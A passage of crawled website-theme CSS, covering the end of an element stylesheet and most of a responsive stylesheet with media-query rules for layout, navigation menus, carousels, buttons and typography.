	color: #000;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 70px;
	opacity: 0.05;
	line-height: normal;
}
.blockquote_style1,
.blockquote_style1 p {
	color: #222;
}
.blog_post_footer {
	padding-bottom: 30px;
	padding-top: 15px;
}
.process_tab {
	border: 0;
	position: relative;
	-ms-flex-align: center;
	align-items: center;
}
.process_step_wrap {
	position: relative;
	margin-top: 30px;
}
.process_step_wrap::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	height: 4px;
	background-color: #F7F7F7;
	width: 100%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.process_tab.nav-tabs .nav-item {
	margin: 0;
}
.process_tab li a.nav-link, .process_tab li a.nav-link.active {
	position: relative;
	color: #333;
	padding: 0;
}
.process_tab li a::before {
	content: "";
	right: 0;
	margin: 0 auto;
	border-radius: 100%;
	height: 20px;
	width: 20px;
	border: 3px solid #FF324D;
	display: block;
	background-color: #fff;
}
.process_tab li a::after {
	content: "";
	height: 8px;
	width: 8px;
	border-radius: 100%;
	background-color: #FF324D;
	display: block;
	position: absolute;
	top: 6px;
	right: 0;
	left: 0;
	margin: 0 auto;
	transition: all 0.5s ease-in-out;
	opacity: 0;
}
.process_tab li.complete a::after {
	opacity: 1;
}
.process_tab li:first-child .step_title {
	left: 0;
	-moz-transform: translate(0%,-100%);
	-webkit-transform: translate(0%,-100%);
	transform: translate(0%,-100%);
}
.process_tab li:last-child .step_title {
	right: 0;
	left: auto;
	-moz-transform: translate(0%,-100%);
	-webkit-transform: translate(0%,-100%);
	transform: translate(0%,-100%);
}
.steps_progress {
	position: absolute;
	left: 0;
	right: 0;
	background-color: #FF324D;
	height: 4px;
	top: 50%;
	transition: all 0.5s ease-in-out;
	width: 0;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.step_title {
	font-weight: 600;
	position: absolute;
	top: -10px;
	left: 50%;
	-moz-transform: translate(-50%,-100%);
	-webkit-transform: translate(-50%,-100%);
	transform: translate(-50%,-100%);
}
.process_step_content {
	margin-top: 30px;
}
.datepicker-panel > ul > li {
	color: #000;
}
.mdtp__wrapper {
	bottom: auto;
	top: 50%;
	-moz-transform: translateX(-50%) translateY(-50%) scale(1);
	-webkit-transform: translateX(-50%) translateY(-50%) scale(1);
	transform: translateX(-50%) translateY(-50%) scale(1);
}
.modal {
	padding-right: 0 !important;
}
.sidebar .widget_title {
	border-bottom: 1px solid #ddd;
	padding-bottom: 15px;
}
.sidebar .widget_title::before {
	content: "";
	position: absolute;
	bottom: -2px;
	width: 65px;
	height: 3px;
	background-color: #FF324D;
}
.service_list li {
	list-style: none;
	margin-bottom: 10px;
}
.service_list li a {
	background-color: #292b2c;
	border-color: #292b1c;
	color: #fff;
	display: -ms-flexbox;
	display: flex;
	padding: 10px 15px;
	border: 1px solid #ddd;
	width: 100%;
	-ms-flex-align: center;
	align-items: center;
}
.service_list li .icon {
	float: left;
	margin-right: 15px;
	margin-bottom: 0;
}
.service_list li .icon i {
	color: #FF324D;
}
.service_list li .service_title {
	overflow: hidden;
}
.service_list li .service_title * {
    font-size: 16px;
    margin: 0;
	color: #fff;
}
.service_list li a:hover {
	background-color: #FF324D;
	border-color: #FF324D;
}
.service_list li a:hover i {
	color: #fff;
}
.service_list li a:hover .service_title * {
	color: #fff;
}
.widget_doc {
	border: 2px solid #eee;
	padding: 20px;
	text-align: center;
}
.widget_doc i {
	font-size: 40px;
	color: #FF324D;
}
.doc_size {
	display: block;
	margin-top: 5px;
}
.row_holder_left {
	position: absolute;
	width: 50px;
	top: 0;
	left: -15px;
	bottom: 0;
	background-color: #fff;
}
.row_holder_right {
	position: absolute;
	width: 50px;
	top: 0;
	right: -15px;
	bottom: 0;
	background-color: #fff;
}
.follow_box {
	position: absolute;
	top: 50%;
	z-index: 9;
	text-align: center;
	right: 0;
	left: 0;
	max-width: 200px;
	background-color: #fff;
	margin: 0 auto;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	padding: 10px;
	border-radius: 4px;
}
.follow_box i {
	font-size: 18px;
	margin-right: 5px;
}
.instafeed_box {
	overflow: hidden;
}
.instafeed_box a {
	position: relative;
	display: block;
}
.instafeed_box a::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	opacity: 0;
	background-color: rgba(0,0,0,0.4);
	z-index: 1;
	display: block;
	transition: all 0.5s ease-in-out;
}
.instafeed_box a:hover:before {
	opacity: 1;
}
.instafeed_box a img {
	transition: all 0.5s ease-in-out;
}
.instafeed_box a:hover img {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.ads_banner a {
	display: inline-block;
}
#alert-msg {
    margin-top: 15px;
}
/*===================================*
  14. END ELEMENT DESIGN
*===================================*/

--- FILE ---
content_type: text/css
request_url: https://img.ohwomen.in/webtheme/assets/css/responsive.css
body_size: 26726
content:
/* -------------------------------------------------
  (min-width: 991px) and (max-width: 1199px)
---------------------------------------------------*/
@media only screen and (min-width: 991px) and (max-width: 1199px) {

}

/* -------------------------------------------------
  (min-width: 767px) and (max-width: 991px)
---------------------------------------------------*/
@media only screen and (min-width: 575px) and (max-width: 767px) {
.tranding_post .blog_meta li {
	margin-right: 10px;
}
.tranding_post .blog_meta li a {
	font-size: 12px;
}
}

/* -------------------------------------------------
  max-width: 1400px
---------------------------------------------------*/
@media only screen and (max-width: 1400px) {
.slide_type2 .banner_slide_content_bottom {
	padding: 70px 50px 20px;
}
}

/* -------------------------------------------------
  max-width: 1199px
---------------------------------------------------*/
@media only screen and (max-width: 1199px) {
.section,
.top_footer {
    padding: 80px 0;
}
.section.small_pt, .top_footer.small_pt {
	padding-top: 40px;
}
.section.small_pb, .top_footer.small_pb {
	padding-bottom: 40px;
}
.section.pb_70, .pb_70 {
	padding-bottom: 50px;
}
.section.pb_85, .pb_85 {
	padding-bottom: 65px;
}
.section.pb_20, .pb_20 {
	padding-bottom: 10px;
}
.h1, h1 {
    font-size: 34px;
}
.h2, h2 {
    font-size: 30px;
}
.h3, h3 {
    font-size: 26px;
}
.h4, h4 {
    font-size: 22px;
}
.h5, h5 {
    font-size: 18px;
}
.large_divider {
    height: 80px;
}
.medium_divider {
	height: 40px;
}
.small_divider {
    height: 20px;
}
.medium_padding {
	padding: 40px;
}
.banner_half_content {
	padding: 100px 0 80px;
}
.work_col5 > li {
    width: 25%;
}
.page-title h1 {
    font-size: 36px;
}
.navbar .btn {
	padding: 10px 15px;
}
.header_wrap.fixed-top:not(.sidebar_menu) + .breadcrumb_section {
	padding-top: 150px;
}
.contact_info span + * {
	max-width: 76%;
}
.banner_section.slide_medium, .banner_section.slide_medium .item, .banner_section.slide_medium .banner_content_wrap, .banner_section.slide_medium .banner_content_wrap .item {
	height: 500px;
}
.banner_section.slide_small, .banner_section.slide_small .item, .banner_section.slide_small .banner_content_wrap, .banner_section.slide_small .banner_content_wrap .item {
	height: 400px;
}
.footer_top {
    padding: 80px 0 50px;
}
.slide_type2 .banner_slide_content_bottom {
	padding: 70px 20px 20px;
}
.post_center_item {
	border-bottom: 4px solid transparent;
}
.post_first_item {
	margin-left: 4px;
	margin-right: 2px;
}
.post_last_item {
	margin-left: 2px;
	margin-right: 4px;
}
.nav_style2.owl-theme .owl-nav .owl-prev {
	left: 20px;
}
.nav_style2.owl-theme .owl-nav .owl-next {
	right: 20px;
}
}
/* -------------------------------------------------
  min-width: 992px
---------------------------------------------------*/
@media only screen and (min-width: 992px) {
.navbar-toggler {
	display: none;
}
.navbar .navbar-nav li > .dropdown-menu,
#navCatContent ul > li .dropdown-menu {
	display: block;
	opacity: 0;
	visibility: hidden;
	transition: all 0.3s ease 0s;
	margin-top: 20px;
	pointer-events: none;
}
.navbar .navbar-nav li:hover > .dropdown-menu,
#navCatContent ul > li:hover .dropdown-menu {
	display: block;
	opacity: 1;
	visibility: visible;
	margin-top: 0px;
	pointer-events: auto;
}
.cart_dropdown:hover > .dropdown-menu {
	display: block !important;
	opacity: 1 !important;
	visibility: visible !important;
	margin-top: 0px !important;
}
.cart_dropdown:hover > .dropdown-menu.cart_box {
	-webkit-transform: scale(1) !important;
	transform: scale(1) !important;
}
.navbar .navbar-nav li:hover > .dropdown-menu .mega-menu ul li .dropdown-menu {
	margin-top: 10px;
}
.navbar .navbar-nav .dropdown-menu .dropdown-menu {
	left: 100%;
	top: 0;
}
.navbar .navbar-nav .dropdown-menu.dropdown-reverse .dropdown-menu {
	left: auto;
	right: 100%;
	margin-left: 0;
}
.navbar .navbar-nav .dropdown-menu.dropdown-reverse li:hover > .dropdown-item::after {
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}
.dropdown-menu.dropdown-reverse {
	left: auto;
	right: 0;
}
.dd_dark_skin .navbar .navbar-nav .dropdown-item,
.dd_dark_skin .navbar .navbar-nav .dropdown-header,
.sticky_dd_dark_skin.header_wrap.nav-fixed .navbar-nav .dropdown-menu li a,
.sticky_dd_dark_skin.header_wrap.nav-fixed .navbar-nav .dropdown-header,
.dd_dark_skin .cart_list a,.dd_dark_skin .cart_quantity, .dd_dark_skin .cart_total,
.sticky_dd_dark_skin.header_wrap.nav-fixed .cart_list a,.sticky_dd_dark_skin.header_wrap.nav-fixed .cart_quantity, .sticky_dd_dark_skin.header_wrap.nav-fixed .cart_total {
	color: #333;
}
.dd_dark_skin .item_remove,
.sticky_dd_dark_skin.header_wrap.nav-fixed .item_remove {
	color: #333 !important;
}
.dd_dark_skin .navbar-nav .dropdown-menu,
.dd_dark_skin .navbar-nav .dropdown-menu .dropdown-menu,
.dd_dark_skin .navbar-nav .dropdown-menu .mega-menu .dropdown-menu,
.sticky_dd_dark_skin.header_wrap.nav-fixed .navbar-nav .dropdown-menu,
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).sticky_dd_dark_skin.nav-fixed .navbar-nav .dropdown-menu,
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).sticky_dd_dark_skin.nav-fixed .navbar-nav .dropdown-menu .dropdown-menu,
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).sticky_dd_dark_skin.nav-fixed .navbar-nav .dropdown-menu .mega-menu .dropdown-menu {
	background-color: #fff;
	box-shadow: 0 13px 42px 11px rgba(0,0,0,.05);
}
.dd_dark_skin .mega-menu-col,
.sticky_dd_dark_skin.nav-fixed .mega-menu-col,
.sticky_dd_dark_skin.nav-fixed .navbar-nav .mega-menu-col,
.dd_dark_skin .cart_list li,
.sticky_dd_dark_skin.nav-fixed .cart_list li {
	border-color: #ddd;
}
.dd_light_skin .navbar .navbar-nav li > .dropdown-item,
.dd_light_skin .navbar .navbar-nav .dropdown-header,
.sticky_dd_light_skin.header_wrap.nav-fixed .navbar-nav .dropdown-menu li a,
.sticky_dd_light_skin.header_wrap.nav-fixed .navbar-nav .dropdown-header,
.dd_light_skin .cart_list a,.dd_light_skin .cart_quantity, .dd_light_skin .cart_total,
.sticky_dd_light_skin.header_wrap.nav-fixed .cart_list a,.sticky_dd_light_skin.header_wrap.nav-fixed .cart_quantity, .sticky_dd_light_skin,.sticky_dd_light_skin.header_wrap.nav-fixed  .cart_total  {
	color: #fff;
}
.dd_light_skin .item_remove,
.sticky_dd_light_skin.header_wrap.nav-fixed .item_remove {
	color: #fff !important;
}
.dd_light_skin .cart_list li,
.sticky_dd_light_skin.nav-fixed .cart_list li {
	border-color: #3f3f3f;
}
.dd_light_skin .navbar-nav .dropdown-menu,
.sticky_dd_light_skin.nav-fixed .navbar-nav .dropdown-menu {
	background-color: #252A2C;
	border-color: #252A2C;
}
.dd_light_skin .navbar-nav .dropdown-menu .mega-menu .dropdown-menu, 
.dd_light_skin .navbar-nav .dropdown-menu .dropdown-menu,
.sticky_dd_light_skin.nav-fixed .navbar-nav .dropdown-menu .mega-menu .dropdown-menu {
	background-color: #303537;
}
.dd_light_skin .mega-menu-col,
.sticky_dd_light_skin.nav-fixed .mega-menu-col,
.sticky_dd_light_skin.nav-fixed .navbar-nav .mega-menu-col {
	border-right: 1px solid #3f3f3f;
}
.header_banner_title,
.header_banner_text,
.header_banner_content a,
.header_banner_content .shop_subtitle,
.header_banner_content .shop_title {
	opacity: 0;
	-moz-transform: translateY(25%);
	-webkit-transform: translateY(25%);
	transform: translateY(25%);
	-webkit-transition: ease transform 200ms, ease opacity 200ms;
	transition: ease transform 200ms, ease opacity 200ms;
}
.header_banner_title,
.header_banner_content .shop_subtitle {
	-webkit-transition-delay: 400ms;
	transition-delay: 400ms;
}
.header_banner_text,
.header_banner_content .shop_title {
	-webkit-transition-delay: 500ms;
	transition-delay: 500ms;
}
.header_banner_content a {
	-webkit-transition-delay: 600ms;
	transition-delay: 600ms;
}
.header_banner_content a:hover {
	transition: all 0.5s ease-in-out;
}
.header_banner_content .banner_img img {
	-webkit-filter: blur(5px);
	filter: blur(5px);
	-webkit-transition-delay: 500ms;
	transition-delay: 500ms;
	transition: all 0.8s ease-in-out;
	position: relative;
	z-index: -1;
}
.navbar .navbar-nav li:hover > .dropdown-menu .header_banner_title, .navbar .navbar-nav li:hover > .dropdown-menu .header_banner_text, .navbar .navbar-nav li:hover > .dropdown-menu .header_banner_content a,.navbar .navbar-nav li:hover > .dropdown-menu .header_banner_content .shop_title,.navbar .navbar-nav li:hover > .dropdown-menu .header_banner_content .shop_subtitle {
	opacity: 1;
	-moz-transform: translateY(0%);
	-webkit-transform: translateY(0%);
	transform: translateY(0%);
}
.navbar .navbar-nav li:hover > .dropdown-menu .header_banner_content .banner_img img {
	-webkit-filter: blur(0);
	filter: blur(0);
}
.banner_content_inner {
	padding: 30px;
}
.nav_cat ul li .dropdown-menu {
	min-width: 700px;
}
.pr_search_icon {
	display: none;
}
.sidebar {
	padding-left: 30px;
}
header.header_wrap.vertical_menu {
    box-shadow: 0 0 10px rgba(0, 0, 0, .1);
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    width: 270px;
    z-index: 99;
    overflow-x: hidden;
    overflow-y: auto;
}
.vertical_menu .navbar-brand {
    padding: 50px 0;
    margin: 0 auto;
    display: table;
}
.vertical_menu .navbar,.vertical_menu .navbar-nav {
    display: block;
}
header.vertical_menu .navbar-collapse {
    padding: 0;
    display: block !important;
}
.vertical_menu .navbar-nav {
	width: 100%;
}
.vertical_menu .navbar .navbar-nav > li > .nav-link {
    padding: 10px;
}
.vertical_menu .container {
    padding: 0;
}
.vertical_menu .navbar .navbar-nav li > .dropdown-menu, .vertical_menu #navCatContent ul > li .dropdown-menu {
	display: none;
	opacity: 1;
	visibility: visible;
	transition: all 0.3s ease-in-out;
	margin-top: 0;
}
.page-content {
    padding-left: 270px;
}
.header_wrap.light_skin.vertical_menu {
    background-color: #252A2C;
}
.vertical_menu .dropdown-toggle::after, .vertical_menu .dropdown-toggler::after {
	float: right;
}
.header_wrap.vertical_menu.fixed-top {
	animation: none;
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none;
}
.vertical_menu .dropdown-toggler::after,
.vertical_menu .navbar .navbar-nav .dropdown-menu.dropdown-reverse li:hover > .dropdown-item::after {
	-moz-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
}
.vertical_menu .navbar .navbar-nav .dropdown-menu .dropdown-menu {
	left: 0;
	top: 0;
}
}
/* -------------------------------------------------
  max-width: 991px
---------------------------------------------------*/
@media only screen and (max-width: 991px) {
.padding_eight_all {
	padding: 8% 15px;
}
.header_wrap .navbar .navbar-nav.attr-nav {
	display: block;
	float: right;
}
.header_wrap .navbar {
	display: block;
}
.navbar .navbar-nav.attr-nav li {
    float: left;
}
.header_wrap .navbar-collapse {
    position: absolute;
	top: 100%;
    left: 0;
    right: 0;
	z-index: 999;
	box-shadow: 0 4px 5px rgba(0,0,0,0.1);
}
.navbar .attr-nav li .nav-link {
    padding: 18px 10px !important;
}
.hover_menu_style2 .navbar .navbar-nav > li > .nav-link {
	margin: 0;
	padding: 10px 0px;
}
.hover_menu_style2 .navbar .navbar-nav > li > .nav-link::before {
	bottom: 0;
}
.navbar .navbar-nav > li {
    margin-left: 0;
}
.header_wrap .navbar-collapse {
	background-color: #101227;
} 
.dropdown-toggle::after {
    float: right;
}
.header_wrap.dark_skin .navbar-collapse {
    background-color: #fff;
}
.navbar-collapse .navbar-nav {
    max-height: 80vh;
    overflow-y: auto;
}
header.sidebar_menu:not(.side_menu_mobile) .navbar-collapse .navbar-nav {
    border-top: 0;
    padding: 0;
}
.side_menu_mobile .navbar-collapse .navbar-nav {
    max-height: initial;
    overflow: visible;
}
header.side_menu_mobile .navbar-collapse .navbar-nav {
	border-top: 1px solid #ddd;
}
.header_wrap.light_skin.side_menu_mobile .navbar-collapse .navbar-nav, .header_wrap.light_skin.side_menu_mobile  .bottom_content {
    border-color: rgba(255,255,255,0.1);
}
header.side_menu_mobile .navbar-nav {
	padding: 20px 15px;
}
header.side_menu_mobile .bottom_content {
	border-top: 1px solid #ddd;
	padding: 20px;
	display: block;
}
.navbar .navbar-nav > li > .nav-link,
.nav-fixed .navbar .navbar-nav > li > .nav-link,
.bottom-header .navbar .navbar-nav > li > .nav-link {
    padding: 10px 15px;
}
.dropdown-toggler::after {
	-moz-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
    transform: rotate(0deg);
}
.nav-fixed.hover_menu_style2 .navbar .navbar-nav > li > .nav-link {
    margin: 0;
}
header .attr-nav + .social_icons {
	border-left: 0;
	padding: 0 5px 0 0;
	float: right;
	margin: 15px 5px 15px 0;
	border-right: 1px solid #333;
}
.navbar-nav .dropdown-menu .dropdown-menu {
	margin-left: 10px;
}
.dark_skin .navbar-nav .dropdown-menu {
	box-shadow: none;
	border: 0;
	margin-top: 0;
}
.search_wrap {
    width: 80%;
}
.slide_height_700 .carousel-item {
	height: 600px;
}
.content_overlay_bg {
    padding: 30px;
}
.work_col4 > li {
    width: 33.33%;
}
.md-height-300 {
    height: 300px !important;
}
.work_col5 > li {
    width: 33.33%;
}
.navbar .btn {
	float: right;
	margin: 8px 0;
	font-size: 14px;
}
.header_info li {
	display: block;
	padding-left: 20px;
	text-align: center;
}
.header_info li i {
	font-size: 22px;
}
.header_info li .hd_info {
	padding-left: 0;
}
.search_box {
	max-width: 260px;
	float: right;
	margin: 10px 0;
}
.header_wrap.side_menu_mobile .navbar-collapse {
    position: fixed;
    left: -250px;
    top: 0;
    bottom: 0;
    right: auto;
    width: 250px;
    z-index: 999;
    display: block;
    height: 100%;
    transition: all 0.3s ease-in-out;
	overflow-x: auto;
}
.side_menu_mobile .navbar-collapse.show {
    left: 0;
}
.side_menu_mobile .navbar-collapse .navbar-brand {
	padding: 50px 0;
    margin: 0 auto;
    display: table;
}
.about_info [class*="col-"] {
    margin-top: 25px;
}
.portfolio_info_box,.pf_content {
    margin-top: 20px;
}
.header_wrap.fixed-top.sidebar_menu + .page-content .breadcrumb_section {
    padding-top: 150px;
}
.page-content .banner_center_content {
	margin-top: -60px;
}
.contact_form {
	margin-top: 10px;
}
.post_nav_slider {
	padding: 0 15px;
}
.banner_section.slide_medium, .banner_section.slide_medium .item, .banner_section.slide_medium .banner_content_wrap, .banner_section.slide_medium .banner_content_wrap .item {
	height: 400px;
}
.service_box .lable {
	font-size: 20px;
}
.banner_slide_content_bottom .banner_content h2 {
	margin-bottom: 15px;
}
.header_wrap.vertical_menu .navbar-collapse {
    position: fixed;
    left: -250px;
    top: 0;
    bottom: 0;
    right: auto;
    width: 250px;
    z-index: 999;
    display: block;
    height: 100%;
    transition: all 0.3s ease-in-out;
    overflow-x: auto;
}
.vertical_menu .navbar-collapse.show {
    left: 0;
}
.vertical_menu .navbar-collapse .navbar-brand {
    padding: 50px 0;
    margin: 0 auto;
    display: table;
}
}
/* -------------------------------------------------
  max-width: 767px
---------------------------------------------------*/
@media only screen and (max-width: 767px) {
.h1, h1 {
    font-size: 32px;
}
.h2, h2 {
    font-size: 26px;
}
.h3, h3 {
    font-size: 24px;
}
.h4, h4 {
    font-size: 20px;
}
p {
	margin-bottom: 15px;
}
.section,
.top_footer {
    padding: 50px 0;
}
.section,.newsletter_small {
	padding: 50px 0;
}
.section.small_pt, .top_footer.small_pt {
	padding-top: 25px;
}
.section.small_pb, .top_footer.small_pb {
	padding-bottom: 25px;
}
.section.pb_70, .pb_70 {
	padding-bottom: 20px;
}
.section.pb_20, .pb_20 {
	padding-bottom: 0px;
}
.section.pb_85, .pb_85 {
	padding-bottom: 35px;
}
.large_divider {
    height: 50px;
}
.medium_divider {
	height: 25px;
}
.small_divider {
    height: 15px;
}
.medium_padding {
	padding: 25px;
}
.padding_eight_all {
	padding: 8% 15px;
}
.sm-height-300 {
	height: 300px !important;
}
.slide_height_700 .carousel-item {
	height: 500px;
}
.banner_half_content {
	padding: 100px 0 50px;
}
.banner_content p,
.banner_content2 p {
    font-size: 18px;
}
.carousel-control-next, .carousel-control-prev {
	height: 50px;
	width: 50px;
}
.carousel-control-prev {
    left: 0px;
}
.carousel-control-next {
    right: 0px;
}
.banner_img {
    height: auto;
    display: block;
    margin-top: 30px;
}
.banner_center_content,
.page-content .banner_center_content {
    margin-top: 0;
}
.work_col4 > li,
.work_col3 > li,
.work_col4.portfolio_style3 > li, 
.work_col4.portfolio_style5 > li,
.work_col5 > li {
    width: 50%;
}
.copyright {
    margin-bottom: 10px;
}
.scrollup {
    font-size: 20px;
    height: 40px;
    line-height: 40px;
	right: 10px;
    width: 40px;
}
.page-title h1 {
    font-size: 30px;
}
.contact_box div[class*="col-"] {
    border-right: 0;
}
.contact_map iframe {
	height: 300px;
}
.user_img img {
    max-width: 60px;
}
.mfp-ajax-holder .mfp-content {
    margin: 20px auto;
}
.owl-theme.nav_top .owl-nav [class*="owl-"] {
	top: -45px;
	padding: 4px 14px;
	font-size: 16px;
}
.owl-theme.nav_top .owl-nav .owl-prev {
	right: 40px;
}
.sm-height-300 { 
	height: 300px !important;
}
.header_wrap.fixed-top:not(.sidebar_menu) + .breadcrumb_section,.header_wrap.fixed-top.sidebar_menu + .page-content .breadcrumb_section {
	padding-top: 100px;
}
.footer_logo {
	margin-bottom: 15px;
}
.service_box .lable {
	font-size: 16px;
}
.footer_top {
    padding: 50px 0 20px;
}
.rs_center {
	margin: 0 auto;
	display: table;
}
.page-title h1 {
    margin-bottom: 10px;
}
.blog_list.list_post .blog_img {
	width: 100%;
	margin-right: 0;
	float: none;
	margin-bottom: 15px;
}
.post_nav span {
    display: none;
}
.comment_user img {
    max-width: 70px;
}
}
/* -------------------------------------------------
  max-width: 640px
---------------------------------------------------*/
@media only screen and (max-width: 640px) {
.owl-theme .owl-nav [class*="owl-"] {
	font-size: 22px;
	line-height: 35px;
	height: 35px;
	width: 35px;
}
.nav_style4.owl-theme .owl-nav [class*="owl-"], .nav_style5.owl-theme .owl-nav [class*="owl-"] {
	height: 45px;
	line-height: 45px;
}
}
/* -------------------------------------------------
  max-width: 580px
---------------------------------------------------*/
@media only screen and (max-width: 580px) {
.xs-height-200 {
	height: 200px !important;
}
.btn-default,
.btn-black,
.btn-white,
.btn-outline-white,
.btn-outline-black,
.btn-outline-default {
	padding: 10px 25px;
}
.btn-group-sm > .btn, .btn-sm {
    padding: 6px 20px;
}
.btn-group-lg > .btn, .btn-lg {
    padding: 15px 40px;
}
.btn-xs {
    padding: 4px 15px;
    font-size: 12px;
}
.btn-md {
    padding: 10px 25px;
    font-size: 16px;
}
.btn-lg {
    padding: 10px 25px;
    font-size: 18px;
}
.btn.btn-xs i {
    font-size: 12px;
}
.btn.btn-lg i {
    font-size: 24px;
}
.work_col4.portfolio_style3 > li, 
.work_col4.portfolio_style5 > li,
.work_col5 > li {
	width: 100%;
}
.breadcrumb-item {
    font-size: 14px;
}
.breadcrumb-item + .breadcrumb-item::before {
    padding-right: 5px;
    padding-left: 5px;
}
.btn-addtocart {
    margin-right: 5px;
	padding: 5px 20px;
}
.newsletter_form input.form-control-sm {
	height: 43px;
}
}

/* -------------------------------------------------
  max-width: 576px
---------------------------------------------------*/
@media only screen and (min-width: 576px) {

}

/* -------------------------------------------------
  max-width: 575px
---------------------------------------------------*/
@media only screen and (max-width: 575px) {
.section.pb_70, .pb_70 {
	padding-bottom: 15px;
}
.section,.newsletter_small {
	padding: 30px 0;
}
.section.small_pt, .top_footer.small_pt {
	padding-top: 15px;
}
.section.small_pb, .top_footer.small_pb {
	padding-bottom: 15px;
}
.section.pb_85, .pb_85 {
	padding-bottom: 15px;
}
.heading_s2 {
	margin-bottom: 15px;
	padding-bottom: 10px;
}
.leads {
	margin-bottom: 20px;
}
.header_wrap .navbar-collapse {
	left: -15px;
	right: -15px;
}
.banner_half_content {
	padding: 100px 0 30px;
}
.comment_img img {
    max-width: 50px;
}
.comment_block {
    padding-left: 65px;
}
.owl-theme.nav_top .owl-nav .owl-prev {
	right: auto;
	left: 0;
}
.owl-theme.nav_top .owl-nav [class*="owl-"] {
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkittransform: translateY(-50%);
	transform: translateY(-50%);
}
.slide_height_700 .carousel-item {
	height: 400px;
}
.icon_box_style_3 {
	margin-top: 15px;
}
.blog_post,
footer .widget,
.widget_title,
.blog_small_grid .blog_post {
	margin-bottom: 15px;
}
.sidebar .widget {
	margin-bottom: 15px;
}
.image_banner {
    margin: 40px 0;
}
.tab-content {
	margin-top: 25px;
}
.banner_section.slide_medium, .banner_section.slide_medium .item, .banner_section.slide_medium .banner_content_wrap, .banner_section.slide_medium .banner_content_wrap .item {
	height: 300px;
}
.banner_section.slide_small, .banner_section.slide_small .item, .banner_section.slide_small .banner_content_wrap, .banner_section.slide_small .banner_content_wrap .item {
	height: 350px;
}
.slide_type3 .post_center_item .item {
	height: 400px;
}
.blog_article .blog_post,
.blog_article.blog_grid_module .blog_post:nth-child(3n) {
	float: none;
	width: 100%;
}
.footer_top {
    padding: 30px 0 15px;
}
.blog_content {
	padding-top: 10px;
}
.blog_list .blog_post {
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.error_txt {
	font-size: 40px;
}
.post_author {
	margin-top: 30px;
	margin-bottom: 30px;
}
.comment-area .comment_list {
	margin-bottom: 30px;
}
.content_title * {
	margin-bottom: 20px;
}
}
/* -------------------------------------------------
  max-width: 480px
---------------------------------------------------*/
@media only screen and (max-width: 480px) {
body {
	font-size: 14px;
}
p {
	line-height: 24px;
}
.h1, h1 {
    font-size: 24px;
}
.h2, h2 {
    font-size: 22px;
}
.h3, h3 {
    font-size: 20px;
}
.h4, h4 {
    font-size: 18px;
}
.h5, h5 {
    font-size: 16px;
}
.h6, h6 {
    font-size: 14px;
}
section,
.top_footer {
    padding: 30px 0;
}
section.small_pt,
.top_footer.small_pt {
    padding-top: 15px;
}
section.small_pb,
.top_footer.small_pb {
    padding-bottom: 15px;
}
.large_divider {
    height: 30px;
}
.medium_divider {
	height: 15px;
}
.small_divider {
    height: 10px;
}
.medium_padding {
	padding: 15px;
}
.padding_ten_all {
	padding: 30px;
}
section.pb_70, .pb_70 {
    padding-bottom: 15px;
}
.gutter_medium > li {
	padding: 0px 15px 15px 15px;
}
.navbar-brand img {
	max-width: 100px;
}
.navbar .attr-nav li .nav-link {
	padding: 14px 10px !important;
}
.navbar-toggler {
	margin: 6px 0 8px 5px;
}
.banner_content.bc_info h2 {
	font-size: 30px;
}
.banner_content p,
.banner_content2 p {
    font-size: 16px;
	margin: 10px 0 15px !important;
}
.content_overlay_bg {
    padding: 20px;
}
.btn-default,
.btn-white {
	padding: 10px 22px;
}
.btn-black, .btn-outline-white, .btn-outline-black, .btn-outline-default {
	padding: 10px 22px;
}
.banner_content .btn,
.btn-default,
.btn-black,
.btn-outline-white,
.btn-outline-black,
.btn-outline-default {
	font-size: 14px;
}
.btn + .btn {
    margin-left: 5px;
}
.btn-group-sm > .btn, .btn-sm {
    padding: 6px 20px;
}
.btn-group-lg > .btn, .btn-lg {
    padding: 15px 40px;
}
.btn-xs {
    padding: 4px 15px;
    font-size: 12px;
}
.btn-md {
    padding: 10px 22px;
    font-size: 14px;
}
.btn-lg {
    padding: 10px 22px;
    font-size: 16px;
}
.btn i {
	font-size: 18px;
}
.btn.btn-lg i {
    font-size: 22px;
}
.work_col4 > li,
.work_col3 > li,
.work_col2 > li {
    width: 100%;
}
.bottom_footer {
    padding: 15px 0;
}
.page-title h1 {
    font-size: 22px;
}
.author_img img {
    width: 50px;
}
.user_img img {
    max-width: 50px;
}
.children {
    margin-left: 20px;
}
.comment_content {
    padding-left: 10px;
}
.card-body {
    padding: 15px;
}
.comment-date {
    margin-left: 0;
    border-left: 0;
	margin-top: 10px;
    padding-left: 0;
    display: block;
}
.comment_block {
    padding-left: 0px;
}
.comment_img {
    margin-right: 10px;
}
.tab-style1 .tab-content {
    padding: 15px;
}
.tab-style1 .nav-tabs .nav-link, .tab-style1 .nav-tabs .nav-link:hover {
    padding: 10px 12px;
    font-size: 15px;
}
.tab-style3 li .nav-link {
	padding: 8px 20px;
}
.video_play span {
	font-size: 20px;
	padding-top: 5px;
}
.widget_title {
	font-size: 18px;
}
.signature {
	max-width: 250px;
}
.border_shape {
	border: 10px solid rgba(255,255,255,0.5);
	padding: 15px;
}
.carousel-control-next, .carousel-control-prev {
	height: 35px;
	width: 35px;
	font-size: 16px;
}
.cta_section_mini {
	padding: 30px 15px;
}
.header_wrap.fixed-top:not(.sidebar_menu) + .breadcrumb_section, .header_wrap.fixed-top.sidebar_menu + .page-content .breadcrumb_section  {
	padding-top: 80px;
}
.nav_lr_btn {
	display: none !important;
}
.btn_group .btn {
	padding: 8px 12px;
}
.banner_ripple {
	font-size: 14px;
